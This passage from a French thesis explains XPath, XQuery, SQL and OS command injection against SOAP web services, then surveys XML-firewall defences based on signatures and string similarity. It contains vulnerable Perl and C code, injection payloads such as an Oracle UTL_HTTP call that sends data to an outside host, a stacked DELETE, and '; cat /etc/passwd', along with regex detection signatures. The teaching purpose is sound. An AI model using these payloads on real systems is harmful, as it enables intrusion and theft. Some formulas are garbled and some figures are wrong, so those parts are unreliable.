large, appelé XQuery. Comme XPath et SQL, ce dernier souffre de problèmes 
d’injection comparables. 
Voici un exemple d’un script perl vulnérable à cette attaque (Algoritme 2.1) : 
Algorithme 2.1 Script Perl vulnérable à l’injection XPath 
#!/usr/bin/perl 
use XML : :XPath ; 
use XML : :XPath : :XMLParser ; 
my $login = $ARGV[0] ; 
my $pass = $ARGV[1] ; 
my $userfile = users.xml ; 
my $expr = //user[username=’$login’ and password=’$pass’] ; 
my $xp = XML : :XPath-new(filename = $userfile) ; 
my $nodeset = $xp-find($expr) ; 
if($nodeset-size) { print Authentication successfuln ; } 
else { print Authentication failedn ; } 
Ce script lis le nom d’utilisateur et le mot de passe donnés comme paramètres 
(ARGV[0] et ARGV[1]) et intérroge les fichier XML via une requête XPath, la 
vulnérabilité réside dans le fait qu’il est possbile d’injecter la chaîne vulnérable 
« or ’1’ = ’1’ » aprés le mot de passe, donc l’expression $expr va contenir la valeur : 
//user[username=’$login’ and password=’$pass’ or ‘1’ = ‘1’] 
le code sera exécuté et le résultat sera vrai toujours ; cela permet de récupérer 
les utilisateurs enregistrés comme décrit précédemment. 
30
2.5 Les attaques par injection 
2.5.2.2 Dumping d’un Document XML 
Le Dumping se fait à l’aide de l’opérateur‘|’ [Renaud, 2010].Cet opérateur est : 
– L’opérateur identique à UNION mais plus flexible. 
– Effectue des opérations séquentielles. 
– Exploite l’absence de restrictions d’accès aux parties d’un document. 
2.5.2.2.1 Utilisation dans une injection XPath 
– La requête de description d’un attribut via XPath : 
– « //item[itemID=‘$id’]/description/text() » 
– Injection : $itemID = whatever‘] | /* | //item[itemID=‘whatever’. 
– Expression devient alors : 
– « //item[itemID=‘whatever‘] | /* | //item[itemID=‘whatever’]/description/text() » 
– Cette technique nécessite une connaissance préalable de l’expression. 
2.5.2.3 Blind XPath Injection 
Le Blind XPath Injection a été introduite pour la 1ére fois en 2004 par Amit 
KLEIN [Klein, 2005], elle permet de récupérer l’intégralité du document XML, 
sans connaissance de l’expression XPath. 
2.5.2.3.1 Mode opératoire 
1. Trouver une injection “standard” 
2. Remplacer le prédicat ‘1’=‘1’ par une expression E dont le résultat est binaire 
3. E est utilisé pour évaluer : 
– Chaque bit du nom ou de la valeur d’un élément 
– Le nombre d’éléments de chaque type (élément, texte, PI etc.) 
2.5.2.3.2 Contraintes 
– Lent (à-la Brute Force) 
– Démontré mais pas d’implémentation disponible 
2.5.2.4 Injection XQuery 
XPath est un sous-ensemble d’un langage de requête sous XML plus large, qui 
est XQuery, et que ce dernier lui aussi souffre d’un grand problème de sécurité et 
plus précisément problème des injections [WEBAPPSEC, 2010]. 
L’injection XQuery est une variante de la fameuse attaque injection SQL : 
31
Chapitre 2 Attaques par injection sur les web services 
– Elle utilise les mauvaises données passées à une requête XQuery pour traverses 
et exécuter les routines XQuery. 
– Elle peut être utilisée pour lister les éléments d’un environnement victime, 
injecter des commandes en local ou exécuter des commander à distance. 
– Un attaquant peut injecter des requêtes XQuery dans un message SOAP pour 
manipuler un document XML au niveau du fournisseur du service web. 
L’exemple suivant montre comment interroger le fichier users.xml afin de récupérer 
la liste des utilisateurs. 
doc(users.xml)//user[name=’*’] 
Il existe plusieurs formes des injections XQuery qu’on ne peut pas listées toutes, 
cependant elles sont toutes dues à la non vérification des champs de saisie avant 
l’envoi de la requête. 
2.5.2.5 Injection XPath dans les messages SOAP 
L’injection XPath est présente dans les web services qui utilisent un fichier XML 
pour sauvegarder les données, ceci est un exemple (figure 2.5.4) illustrant un exploit 
via un message SOAP; où on a injecté la chaîne vulnérable ’ or ’1’ = ’1’ or ’a’ = 
’a : 
Figure 2.5.4 : Injection XPath dans un message SOAP 
32
2.5 Les attaques par injection 
Le web service recevra ainsi une requête XPath malveillante de lister tous les 
utilisateurs et leurs mots de passe, la réponse est la suivante (figure 2.5.5) : 
Figure 2.5.5 : Réponse du service web : lister tous les (username,password) 
2.5.3 Injection SQL 
Les injections SQL consistent à insérer ou injecter du code SQL via des don-nées 
entrées par l’utilisateur à l’application. un exploit réussi d’une injection 
SQL peut lire données sensibles depuis la base de données, modifier ces données 
(Insertion/Mise-à-jour/Suppresion), éxecuter des opérations d’administration de la 
base de données (ex. Arréter le SGBD), récupérer le contenu d’un fichier présent 
dans le système de fichiers du SGBD, ou dans certains cas éxecute des commandes 
du système d’exploitation [OWASP, 2014b]. 
Les injections SQL sont un type d’attaques par injection, dont c’est le code SQL 
qui est injecté dans le champ de saisie à fain d’éxecuter une commande SQL bien 
définie. 
Il existe plusieurs formes d’injections SQL, qui sont : 
2.5.3.1 Manipulation du SQL 
C’est la forme la plus commune, l’attaquant essaye de modifier le code SQL 
existant en ajoutant des éléments à la clause ’WHERE’ ou étendre la requête SQL 
par des opérations comme ’UNION’, ’MINUS’ ou ’INTERSECT’. Il existe bien 
évidemment d’autres formats mais ceux sont les plus répandus et les plus fréquents 
[Scambray, 2006]. 
Exemple 01 
La manipulation de SQL la plus classique est durant une fonction d’authentifi-cation 
« login ». Une application web ou un service web vérifie l’authentification 
de l’utilisateur en éxecutant la requêtes suivante et vérifiant si des lignes sont 
retournées ou pas. 
Requête SQL pour authentification 
SELECT * FROM users 
WHERE username = ’zsmahi’ and password = ’mypassword’ 
33
Chapitre 2 Attaques par injection sur les web services 
L’attaquant essayera alors de manipuler le code SQL pour l’éxecuter de cette 
façon 
Requête SQL pour authentification 
SELECT * FROM users 
WHERE username = ’zsmahi’ and password = ’mypassword’ or ’a’ = ’a’ 
La clause ’WHERE’ est vraie pour chaque ligne et le pirate obtient l’accés total 
à l’application. 
Exemple 02 
L’opérateur ’UNION’ est souvent utilisé dans les injections SQL. Le but est de 
manipuler SQO afin de retourner des enregistrement d’une autre table. Un exemple 
d’une telle requete : 
Requête SQL typique 
SELECT product_name FROM all_products 
WHERE product_name like ’%Chairs%’ 
un pirate tentera de manipuler SQL afin d’éxecuter cette requête : 
Requête SQL avec injection UNION 
SELECT product_name FROM all_products 
WHERE product_name like ’%Chairs%’ 
UNION 
SELECT username FROM dba_users 
WHERE username like ’%’ 
Cette requête retourne non seulement les noms des produits mais aussi tous les 
noms d’utilisateurs. 
2.5.3.2 Injection de Code 
L’injection de code essaye d’ajouter du code SQL ou bien des commandes au code 
code SQL existant. Ce type d’attaques est utilisé fréquement utilisé contre le SGBD 
Microsoft SQL Server et rarement avec Oracle. L’instruction ’EXECUTE’ dans 
SQL Server est une cible fréquente des attaques par injection SQL [Kost, 2004]. 
Requête SQL avec injection UNION 
SELECT * FROM users 
WHERE username = ’zsmahi’ ans password = ’mypassword’ ; DELETE 
FROM users WHERE username =’admin’ ; 
Nota que cette faille n’est disponible que dans un certains nombre de langages 
de programmation et de API qui autorisent l’éxecution de plusieures requêtes SQL 
à la fois. 
34
2.5 Les attaques par injection 
2.5.3.3 Injection des appels de fonctions 
L’injection des appels de fonctions est l’insertion des fonctions de la base de don-nées 
Oracle ou des fonctions spéciales dans un code SQL vulnérable [Kost, 2004]. 
Ces appels sont utilisés pour faire des appels systèmes ou bien pour manipuler les 
données de la base. 
En utilisant les standards des fonctions Oracle, l’attaquant peut envoyer des 
informations depuis la base de données jusqu’à un Serveur (ou PC) distant ou 
éxecuter d’autres attaques depuis le serveur de la base de données. Plusieurs pa-quetages 
des base de données Oracle peuvent être exploité par un attaquant. Ces 
paquetages peuvent inclure des fonctions pour changer les mots de passes ou éf-fectuer 
d’autres transactions sensibles. 
Le problème avec ce type d’injections est que n’importe quelle requête SQL 
générée automatiquement, même la requête la plus simple peut être exploitée. 
Les développeurs d’applications utilisent des fois des fonctions de bases de don-nées 
au lieu du native code (ex. Java) pour effectuer des tâches courantes. Un 
exemple trés courant et qui vient tout de suite à l’esprit c’est bien la fonction 
’TRANSLATE’ qui n’a pas d’équivalant en Java, donc le programmeur décide 
d’utiliser les requêtes SQL à la place. 
L’exemple suivant montre la fonction translate et comment on peut l’utiliser 
pour effecuter un exploit d’injection SQL : 
Requête SQL ’TRANSLATE’ 
SELECT TRANSLATE(’user input’, 
’0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ’, 
’0123456789’) 
FROM dual ; 
Cette requête n’est pas vulnérable aus types vues précédemment mais elle est 
facilement manipulée via une injection d’appel de fonction, on peut la modifier 
pour éxecuter le code suivant : 
Injection d’Appel de fonction dans la requête TRANSLATE 
SELECT TRANSLATE(’|| UTL_HTTP.REQUEST(’http ://192.168.1.1/’)|| ’, 
’0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ’, 
’0123456789’) 
FROM dual ; 
La nouvelle requête SQL va intérroger une page depuis un serveur web. L’at-taquant 
peut manipuler la chaîne et l’URL pour inclure autres fonctions àfin 
de rechercher des informations utiles depuis le serveur de la base de données et 
l’envoyer au serveur web via l’URL. Cette faille peut être utilisée pour attaquer 
d’autres serveurs et web services dans le réseau interne. 
35
Chapitre 2 Attaques par injection sur les web services 
Des fonctions particuliéres et les fonctions de paquetages particuliers peuvent 
aussi être éxecutées. Un exemple est une application avec une fonction ’ADDUSER’ 
(ajouter utilisateur) dans le paquetage ’MYAPPADMIN’. Le développeur a mar-qué 
la fonction avec ’PRAGMA TRANSACTION’ une fonctionnalité des bases de 
données Oracle qui permet à l’application d’écrire à la base de données même avec 
une requête SQL. 
Injection d’Appel de fonction 
SELECT TRANSLATE(’|| myappadmin.adduser(’admin’,’newpass’)|| ’, 
’0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ’, 
’0123456789’) 
FROM dual ; 
Executer la requête précédente permet même d’ajouter un utilisateur « admin » 
avec le mot de passe « newpass ». 
2.5.3.4 Blind SQL Injection 
Le Blind SQL Inejction est un type d’injections SQL, qui intérroge la base de 
données à travers des requêtes vrai/faux (true/false) et détérmine la réponses basée 
sur les réponses d’application. Cette attaque figure souvent lorsqu’une application 
est configurée pour afficher des messages d’erreurs génériques et n’indique pas qu’il 
ya une vulnérabilité aux injections SQL [OWASP, 2013a]. 
Quand un attaquant exploite une injection SQL, des fois le service web ; ou 
l’application web en général ; affiche des messages d’erreurs indiquant une erreur 
dans la syntaxe SQL. Le Blind SQL Injection est similaire à l’injection SQL simple ; 
la différence réside dans la manière que les données sont récupérées depuis la base 
de données. 
Une base de données qui n’affiche pas les données dans une réponse (message 
SOAP, page web, API ...etc.) force les pirates à voler les données en interrogeant 
la base par une série de questions vrai/faux, ceci met l’exploit plus difficile mais 
pas impossible. 
Il existe plusieurs formes de cette attaque, 
2.5.3.4.1 Blind basé sur le contenu (Content-Based) 
l’URL « http ://newspaper.com/items.php ?id=2 » envoie la requête suivante : 
SELECT title, description, body FROM items WHERE ID = 2 
Le pirate essayera d’injecter une requête qui retourne ’false’ (faux) : 
« http ://newspaper.com/items.php ?id=2 and 1=2 » 
36
2.5 Les attaques par injection 
Maintenat la requête est : 
SELECT title, description, body FROM items WHERE ID = 2 and 1=2 
Si l’application est vulnérable aux injections SQL, alors il est probables qu’elle 
ne fait retourner rien. Pour s’assurer le pirate tente d’injection une requête qui 
retourne ’true’ : 
« http ://newspaper.com/items.php ?id=2 and 1=1 » 
Si le contenu de la page qui retourne ’true’ est différent de celui de ’false’ alors 
l’attaquant est capable de distinguer quand la requêt fait retourner vrai ou faux. 
Une fois vérifiée, les seuls limitations sont les privilèges faites par l’administrateur 
de la base de donnée, la syntaxe SQL et l’imagination et le savoir-faire du pirate. 
2.5.3.4.2 Blind basé sur le temps d’attente (Time-Based) 
Elle est basée sur les appels d’attente de chaque SGBD pour indiquer l’éxecution 
avec succés de la requête. L’attaquant énumére chaque lettre de la réponse désirée 
en suivant cette logique : 
– Si la 1ere lettre du 1er nom de la base de données est ’A’ : pause de 10 sec. 
– Si la 1ere lettre du 1er nom de la base de données est ’B’ : pause de 10 sec., 
...etc. 
Pour effectuer ceci, on a recours à certains fonctions de « pause » des SGBD : 
comme ’waitfor delay’ pour MS-SQL Server, ’by n seconds’ de MySQL, ’pg_sleep()’ 
de PostegreSQL ...etc. 
Le blind SQL n’est pas, en général, facile à exploiter mais en même temps il est 
possible de l’exploiter, tout dépendera de l’expérimentation du pirate. 
2.5.3.5 Injection SQL dans les messages SOAP 
L’injection SQL est présente dans les web services. L’exemple (figure 2.5.4) suiv-ant 
illustre comment l’exploiter via un message SOAP : Voir figure suivante (figure 
2.5.6) où on a injecté la chaîne vulnérable ’ OR 1 = 1 – : 
37
Chapitre 2 Attaques par injection sur les web services 
Figure 2.5.6 : Injection SQL dans un message SOAP 
Le web service recevra ainsi une requête SQL malveillante pour tout lister, la 
réponse est la suivante (figure 2.5.7) : 
Figure 2.5.7 : Réponse SOAP à l’injection SQL 
38
2.5 Les attaques par injection 
2.5.4 Injection de commandes OS 
L’injection de commandes du système (OS) ou plus communement l’injection de 
commande est un type d’injection ou l’objectif est d’éxecuter des commandes sur la 
machine hôte via une application vulnérable. Cette injection est possible lorsqu’une 
application passe des données vulnérables entrées par l’utilisateur( cookies, en-têtes 
HTTP ...etc.) au shell du système[Lackey, ]. Les commandes systèmes envoyées 
sont souvenet exécutées avec les privilèges de l’application vulnérable. L’injection 
de commande est due à l’absence ou l’insuffisance de validation de données de 
l’input [OWASP, 2014a]. 
Ci-dessous un code en langage C qui est vulnérable à cette injection 
Algorithme 2.2 Code C vulnérable à l’injection de commandes 
#include stdio.h 
#include unistd.h 
int main(int argc, char **argv) 
{ 
char cat[] = cat  ; 
char *command ; 
size_t commandLength ; 
commandLength = strlen(cat) + strlen(argv[1]) + 1 ; 
command = (char *) malloc(commandLength) ; 
strncpy(command, cat, commandLength) ; 
strncat(command, argv[1], (commandLength - strlen(cat)) ) ; 
system(command) ; 
return (0) ; 
} 
39
Chapitre 2 Attaques par injection sur les web services 
Ce code ne fait rien d’autre qu’imprimer le contenu d’un fichier passé comme 
1er argument en utilisant la commande ’cat’ de UNIX. On l’éxecute comme suit : 
$ ./commandeCat fichier.txt 
Le résultat est : 
Ceci est le contenu du fichier « fichier.txt » 
éxecutons le même programme cette fois-ci en remplaçons le paramètre fichier.txt 
par « fichier.txt ; ls » ; rappelons que la commande ’ls’ sert à lister le contenu d’un 
répertoire. 
Le résultat sera alors cette fois-ci (tableau 2.2) : 
Résulat 
Ceci est le contenu du fichier « fichier.txt » 
fichier.txt ; unAutreFichier.txt ; unRepertoire 
Table 2.2 : Exemple d’injection de commande 
L’injection de commande est présente fréquement dans les services web qui pro-posent 
des services réseaux tel que le ’ping’ et le ’traceroute’. 
2.5.4.1 Injection de commandes OS dans les messages SOAP 
L’injection de commandes est présente dans les web services. L’exemple (figure 
2.5.8) suivant illustre comment l’exploiter via un message SOAP dans un service 
web qui propose des « ping » : 
Figure 2.5.8 : Injection Commandes dans un message SOAP 
40
2.5 Les attaques par injection 
On a injecté la chaîne « ; cat /etc/passwd » pour lister le fichier des mots de 
passe des utilisateurs du serveur hébergeant le web service. La réponse a été la 
suivante (figure 2.5.9) ; on a pu effectué le ping et en plus on a listé le fichier 
passwd : 
Figure 2.5.9 : Injection Commandes dans un message SOAP 
41
Chapitre 2 Attaques par injection sur les web services 
2.6 Conclusion 
Les Web Services sont de plus en plus déployés sur l’Internet en raison de leurs 
protocoles normalisés, et des techniques qui permettent l’intégration efficace des 
applications faiblement couplées sur les réseaux. Toutefois, en raison de l’interface 
ouverte pour une architecture orientée services, les attaques contre les systèmes 
axés sur les Web Services sont plus compliquées que les attaques classiques qui 
peuvent être traitées par des pare-feu traditionnels. Ainsi, il est nécessaire d’intro-duire 
de nouveaux mécanismes de sécurité pour protéger les systèmes axés sur les 
Web Services. 
Nous allons vois dans le chapitre suivant les principaux travaux qui ont été faites 
afin de sécuriser les web services contre les attaques par injection. 
42
Chapitre 3 
Approches de sécurisation des web 
services 
3.1 Introduction 
Nous avons vu précédemment que les web services sont confrontés à un certain 
nombre d’attaques qui visent à les détruire. Malheureusement ces attaques ne sont 
pas prises par les outils de protection, existants tel que les pare-feu. 
Pour assurer une protection effective et réelle des web services, les pare-feu 
XML ont été introduits comme extension des pare-feu actuels et comme approche 
de sécurisation des web services. 
On verra dans cette section c’est quoi un pare-feu XML et quels sont les recherches 
effectuées dans ce domaine ainsi les solutions proposées. 
3.2 Firewall XML 
Les pare-feu XML (XML firewall en anglais) est une nouvelle technologie intro-duite 
afin de sécuriser les web services contre les attaques. Avant d’introduire la 
notion d’un pare-feu XML, nous rappelons la notion de pare-feu. 
3.2.1 Pare-feu (Firewall en anglais) 
C’est est un système qui assure la protection d’un ordinateur, ou un réseau 
d’ordinateurs des incursions provenant d’un réseau internet. Il s’agit d’un système 
de filtrage des paquets de données échangées avec le réseau[Xu, 2008]. 
Les pare-feux sont généralement mis en oeuvre pour bloquer et restreindre cer-tains 
accès et implémenter les règles de la politique de sécurité [Cheswick, 2003]. 
43
Chapitre 3 Approches de sécurisation des web services 
3.2.2 Pare-feu XML 
Il est particulièrement approprié pour neutraliser les actes malveillants contre 
les Web Services. Il utilise les informations de sécurité contenues dans chaque 
message échangé, pour sécuriser les différentes parties d’un message SOAP échangé 
[Ayachit, 2006]. 
Ainsi ; Il est compatible aux différents protocoles de transport, et renforce les in-sertions 
de sécurité des messages de services, de port ou d’opération [CCM, 2014b]. 
Actuellement, on a la tendance d’utiliser le terme «XML Security Gateway» pour 
les XML Firewall, car on attend de ces pare-feu un travail plus qu’un conventionnel 
pare-feu[Patterson, 2007]. 
La figure suivante (figure 3.2.1) montre un système basé sur les web services 
protégés par un pare-feu XML[Xu, 2008] : 
Figure 3.2.1 : Système basé sur les web services protégé par un pare-feu XML 
3.3 Les approches de sécurisation des web services 
Afin de sécuriser un web service plusieurs travaux et recherches ont été effectuées 
proposant chacune une architecture d’un système de sécurisation (XML Firewall). 
Nous allons dans cette section introduire les différentes approches et les méthodes. 
Avant d’entammer les approches de sécurité, rappelons la notion des expressions 
régulières et de la distance de Khi-2. 
3.3.1 Les expressions régulières 
Une expression régulière ou rationnelle est une chaîne de caractères (appellée 
parfois un motif ) qui décrit un ensemble de chaînes de caractères possibles selon 
44
3.3 Les approches de sécurisation des web services 
une syntaxe précise. Les expressions régulières sont issues des théories mathéma-tiques 
des langages formels des années 1940. Leur puissance à décrire des ensembles 
réguliers explique qu’elles se retrouvent dans plusieurs domaines scientifiques dans 
les années d’après-guerre et justifie leur adoption en informatique. Les expressions 
rationnelles sont aujourd’hui utilisées par les informaticiens dans l’édition et le 
contrôle de texte ainsi que dans la manipulation des langues formelles que sont les 
langages de l’informatique[Desgraupes, 2008]. 
Exemples 
Voici quelques exemples des expressions réguliéres les plus utilisées (tableau 3.1) 
[loribel, 2003] : 
caractères Signification 
. n’importe quel caractère 
(123.5 = 123.5, 12345...etc.) 
? le caractère précédent ? est optionnel 
(12 ?34 = 1234, 134...etc.) 
* le caractère précédent * peut être répété 0 ou plusieurs fois 
(12*34 = 134, 1234, 12234, 122234...etc) 
+ le caractère précédent * peut être répété 1 ou plusieurs fois 
12+34 = 1234, 12334, 12222234...etc. mais ne trouvera pas 134 
$ le carcatère est à la fin d’une ligne 
toto$ = toute ligne finissant pas toto 
Table 3.1 : Exemples expressions régulières 
3.3.2 Test du Khi-2 2 
Le test du Khi2 (khi deux ou khi carré) fournit une méthode pour déterminer 
la nature d’une répartition, qui peut être continue ou discrète. Il est utilisé dans 
différents domaines tels que la comparaison des échantillons, Recherche de liaison 
entre les données ou Recherche de l’influence d’une donnée autre que celle étudiée 
[Zerrouk, 2011]. 
Principe : 
– Formuler H0 (la distribution observée n’est pas différente de la distribution 
supposée d’après la loi que l’on souhaite tester). 
– Répartir les données en classes. 
– Déterminer le nombre de degrés de liberté à partir du nombre de classes. 
– Fixer un risque de se tromper (la valeur 5 % est souvent choisie par défaut). 
45
Chapitre 3 Approches de sécurisation des web services 
– Calculer algébriquement la distance entre les ensembles d’informations à com-parer. 
– Déterminer Khi-2 théorique (déduire la distance critique à l’aide d’une table 
de 2 ). 
– Conclure si cette distance est supérieure à la distance critique (on conclut que 
le résultat n’est pas dû seulement aux fluctuations d’échantillonnage). 
Une statistique de khi-2 entre une distribution observée et une distribution atten-due 
se calcule comme celui-là (Algorithme 3.4) : 
Algorithme 3.1 Distance de Khi-2 
D2(O,E)=PNi 
=1 
(Oi−Ei)2 
Ei 
Dans cette formule D²(O,E) est la distance Khi-2 2 entre une distribution 
observée O et un résultat attendue E ( souvent un dataset extrait à partir d’une 
phase d’apprentissage) et N-1 est le degré de liberté du test de 2. 
La distance D² calculé et le degré de liberté N-1(cas d’un test d’ajustement) sont 
utilisés pour obtenir une valeur p de la table 2. La valeur p indique la probabilité 
de la distribution observée pour être compatible avec la distribution attendue. 
La distance D² est comparée à un seuil 2(,N-1) (( est généralement pris 0.05 
(ou erreur à 95%) , 2(,N-1) est le seuil de décision pour une distribution 2 
avec un degré de liberté de N-1.) Deux hypothèses sont posées alors H0 et son 
alternative H1 : 
– H0 : D²  2(,N-1) 
– H1 : D²  2(,N-1) 
H0= {les i échantillons sont issus d’une seule population} 
Contre H1 = {les i échantillons sont issus de deux populations différentes} 
Procédure de lecture à partir de La table Khi-2 
– On calcule d’abord la distance de Khi-2 (formule Algorithme 1.4). 
– On cherche cette valeur dans la table (Figure 3.3.1) pour un degré de liberté 
précis ( les lignes de la table). 
– Une fois trouvée (ou bien un voisinage de la valeur est trouvé) on remonte à 
la valeur trouvé en colonne qui représente une valeur p de probabilité. 
– la valeur p est comparée au seuil défini au préalable et on décide d’admettre 
ou de rejet l’hypothèse nulle H0. 
46
3.3 Les approches de sécurisation des web services 
Figure 3.3.1 : Table de Khi-2 
47
Chapitre 3 Approches de sécurisation des web services 
3.3.3 Les approches à base de signatures 
Ces approches sont les plus anciennes et les plus basiques. Elles consistent à 
rechercher dans les messages SOAP entrants les empreintes ou les signature d’at-taques 
connues. Cette approches a été utilisée dans les IDS (Intrusion Detection 
System) et dans les antivirus. 
3.3.3.1 Avantages : 
– Un firewall XML utilisant cette approche est facilement conçu et développée 
et maintenu par la suite. 
– Il permet également une classification relativement facile de la criticité des 
attaques signalées. 
3.3.3.2 Inconvénients : 
– L’incovénient majeur de cette approche est qu’elle est limitée, un firewall 
XML utilisant cette approche est purement réactif, il ne peut détécter que les 
attaques dont il posséde déjà la signature, de ce fait, il nécessite des mises à 
jour quotidiennes. 
– Un autre inconvénient de cette approche est qu’elle est bonne que l’est la 
base de signature, si les signatures sont erronées ou incorrectement conçues le 
systèmes est inefficace, c’est pourquoi ces systèmes sont souvent contournés 
par les pirates qui utilisent des techniques d’évasion qui consistent à camoufler 
les attaques utilisées. Ces techniques de camouflage ont tendance à faire varier 
les signatures des attaques qui ainsi ne sont par reconnues par le firewall XML. 
Les signatures sont souvent représentées par des formats compacts tel que les ex-pressions 
régulières. Ci-dessous (tableau 3.2) quelques expressions régulières util-isées 
afin de bloquer quelques attaques par injection [Mookhey, 2004] : 
Inejction Expression régulières 
« ’ »,« ## » /(%27)|(’)|(--)|(%23)|(#)/ix 
« or » /w*((%27)|(’))((%6F)|o|(%4F))((%72)|r|(%52))/ix 
« exec » /exec(s|+)+(s|x)pw+/ix 
Table 3.2 : Signature de quelques attaques par inejction (cas injection SQL) 
3.3.4 Les approches probabilistes 
Nous avons défini précédement ; la 1ère approche utilisée afin de sécuriser les 
web services contre les attaques par injection (l’approche par signature), et ses 
48
3.3 Les approches de sécurisation des web services 
insuffisances. Dans cette section nous présentons une autre approche qui n’est 
pas exacte comme l’approche par signature, vu qu’elle est basée sur des modèles 
statistiques ou probabilistes, mais en revanche elle balaye aux insuffisances de 
l’ancienne approche ; tel que la détection de nouvelles attaques ; et elle donne de 
bons résultats. Une approche probabiliste utilise des notions du « data mining ». 
Il existe plusieurs algorithmes probabilistes qui ont été proposés pour sécuriser 
les web services basés tous sur le data mining, on va se limiter dans cette section 
aux approches utilisants la comparaison et la similarité entre chaînes de caractères 
comme critère de classification. 
3.3.4.1 Comparaison et calcul de similarité entre chaînes de caractères 
La comparaison entre chaînes de caractères est une opération importante dans 
plusieurs disciplines (biologie moléculaire, Recherche de l’Information R.I, caté-gorisation 
des textes ...etc.). Après isolation et séquençage d’une chaîne de car-actères, 
qui peut consister de plusieurs centaines à voir des milliers de caractères 
alphanumériques et symboles, les chercheurs essayent souvent de trouver une base 
de données de chaînes de caractères connues -dans un certain domaine de recherche-afin 
de mettre la ressemblance par la suite. En faisant ça, ils espèrent que les ré-sultats 
précédents aideront à tirer des conclusions au sujet de leur nouveau volet ; 
d’ou est née la théorie de comparaison de chaînes de caractères [Lipton, 1985]. 
Par la suite on verra, les différents algorithmes et distance utilisées pour calculer 
la similarité entre deux chaînes de caractères. 
3.3.4.1.1 Distance de Levenshtein 
La distance de Levenshtein mesure le degré de similarité entre deux chaînes de 
caractères. Elle est égale au nombre minimal de caractères qu’il faut supprimer, 
insérer ou remplacer pour passer d’une chaîne à l’autre. C’est une distance au sens 
mathématique du terme, donc en particulier c’est un nombre positif ou nul, et 
deux chaînes sont identiques si et seulement si leur distance est nulle. On a aussi 
des propriétés de symétrie, et l’inégalité triangulaire de la géométrie est ici aussi 
vérifiée. (Algorithme voir annexe B)[Nicolas, 2012]. 
Exemple 
1. La distance de Levenshtein entre kitten and sitting est 3 : 
a) Substitution de ’k’ par ’s’. 
b) Substitution de ’e’ par ’i’ 
c) Insertion de ’g’ à la fin. 
2. La distance de Levenshtein entre rosettacode and raisethysword est 8. 
49
Chapitre 3 Approches de sécurisation des web services 
3.3.4.1.2 LCS (Longest Common Subsequence) : La plus longue séquence 
Commune 
Le problème de la plus longue séquence commune est de trouver consiste à 
trouver la plus longue séquence commune à toutes les séquences dans un ensemble 
de séquence (souvent deux). Notez qu’une séquence est différente de la sous-chaîne 
par le fait que les termes ne sont pas nécessairement consécutifs dans la chaîne 
originale. Il s’agit d’un problème informatique classique utilisé dans la comparaison 
de fichiers tels que ‘diff’, et en bioinformatique. La complexité de cet algorithme 
est O(nm). 
Voici l’algorithme (Algorihme 3.1) récursif de la fonction LCS : On note LCS(XiYj) 
pour la plus longue sous-séquence commune de (x1..,xi) et (y1..,yj) [Binet, 2010]. 
Algorithme 3.2 Algorithme de LCS 
LCS(Xi, Yj) = 
8 
: 
vide i = 0 ou j = 0 
LCS(Xi−1, Yj−1) + 1 xi = yj 
laPlusLongue(LCS(Xi, Yj−1),LCS(Xi−1, Yj)) xi6= yj 
3.3.4.1.3 La similarité cosinus 
Si on peut relier la similarité entre deux vecteurs A et B à la mesure de l’angle 
 ¸ qu’ils forment, alors on peut l’évaluer en calculant le cosinus de cet angle : 
c’est ainsi qu’est définie la similarité cosinus. Le calcul du cosinus se base sur 
l’expression du produit scalaire A.B = ||A||.||B||.cos() et implique qu’aucun des 
deux vecteurs ne soit nul [Progdupeupl, 2012]. Voici la formule de la similarité 
cosinus (Algorithme 3.2) 
Algorithme 3.3 Formule de similarité de cosinus 
similarité(A,B) = cos()= A.B 
||A||.||B||= 
Pni 
pP =1Ai×Bi n 
i=1 A2i 
pPn 
× 
B2 
i=1 i 
Si nos poids ne peuvent pas être négatifs, alors on a 05similarité(A,B)51. Plus 
la mesure de l’angle est faible, plus son cosinus est élevé : avec cette formule, plus 
similarité(A,B) s’approche de 1, plus la similarité entre les objets représentés par 
les vecteurs A et B est grande. 
3.3.4.1.4 Coefficient de Dice 
Le Coefficient de Dice est une mesure de similarité, utilisée en statistique pour 
déterminer la similarité entre deux échantillons. Ce coefficient est compris entre 0 
50
3.3 Les approches de sécurisation des web services 
et 1. Il se définit comme le double de l’intersection de deux lots (échantillons de 
valeurs) divisé par l’union de ces deux lots. La formule ci-dessous (Algorithme 3.3) 
résume la méthode de calcul [Tony, 2010] : 
Algorithme 3.4 Formule de Coefficient de Dice 
S = 2×|X 
T 
Y | 
|X|+|Y | 
Dans cette formule, X et Y sont des lots. Pour calculer le coefficient de Dice de 
deux chaines, il est possible de définir X et Y comme l’ensemble des bigrammes de 
chacune des chaines respectives. 
3.3.4.1.5 Représentation en N-gramme d’une chaîne de caractères 
Un n-gramme est une sous-séquence de n éléments construite à partir d’une 
séquence donnée. L’idée provient des travaux de Claude Shannon [Shannon, 1951] 
en théorie de l’information. Son idée était que, à partir d’une séquence de lettres 
donnée (par exemple par exemple) il est possible d’obtenir la fonction de vraisem-blance 
de l’apparition de la lettre suivante. À partir d’un corpus d’apprentissage, 
il est facile de construire une distribution de probabilité pour la prochaine lettre 
avec un historique de taille n. Cette modélisation correspond en fait à un mod-èle 
de Markov d’ordre n où seules les n dernières observations sont utilisées pour 
la prédiction de la lettre suivante. Ainsi un bigramme est un modèle de Markov 
d’ordre 2. 
A partir du (court) corpus par exemple, nous obtenons (tableau 3.3) : 
Pas d’historique (unigramme) Historique de taille 1 (bigramme) 
p : 2 occurrences sur 10 lettres = 1/5 ; p-a : 1 occurrence sur 9 couples = 1/9 ; 
e : 3 occurrences sur 10 lettres = 3/10 ; p-l : 1 occurrence sur 9 couples = 1/9 ; 
x : 1 occurrence sur 10 lettres = 1/10 ; p-e : 0 occurrence sur 9 couples = 0 ; 
... La somme des probabilités étant nécessairement égale à 1 
Table 3.3 : 1-grammes et bigrammes extraits de la chaîne par exemple 
Le modèle des N-grammes est un modèle de représentation du langage partic-ulièrement 
utilisé pour étudier la prédictibilité d’apparition de suites de chaîne. 
On qualifie de N- grammes aussi bien des n-uplets de caractères que des n-uples de 
mots. Dans une matrice de contingence au lieu de croiser des objets entre eux on va 
croiser des n-uplets entre eux et appliquer ensuite un algorithme de classification. 
Ainsi pour un alphabet de 26 lettres on obtient 262 = 626 bigrammes ou 263 = 
16 276 trigrammes, pour un dictionnaire de 20 000 mots on obtient 20 0002 = 400 
millions de bigrammes et 20 0003 = 8 000 milliards de trigrammes. On construit 
51
Chapitre 3 Approches de sécurisation des web services 
un modèle à partir de données d’apprentissage pour déduire la probabilité d’avoir 
